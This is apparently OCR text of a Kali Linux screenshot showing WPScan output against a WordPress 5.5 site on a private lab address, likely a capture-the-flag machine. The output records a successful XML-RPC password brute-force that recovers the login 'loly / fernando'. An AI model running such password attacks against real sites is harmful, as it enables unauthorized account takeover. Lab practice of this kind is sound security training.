 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[+] WordPress version 5.5 identified (Insecure, released on 2020-08-11).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.52.137/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.5'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.52.137/wordpress/, Match: 'WordPress 5.5'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <======================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
Trying loly / corazon Time: 00:00:01 < > (175 / 14344567) 0.00% ETA: ??:??:??
then start writing!
[!] Valid Combinations Found:
| Username: loly, Password: fernando
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/use
rs/sign_up
[+] Finished: Sat Sep 26 05:04:54 2020
[+] Requests Done: 200
[+] Cached Requests: 25
[+] Data Sent: 96.499 KB
[+] Data Received: 109.146 KB
[+] Memory used: 165.117 MB
[+] Elapsed time: 00:00:14
root@kali:/home/kali#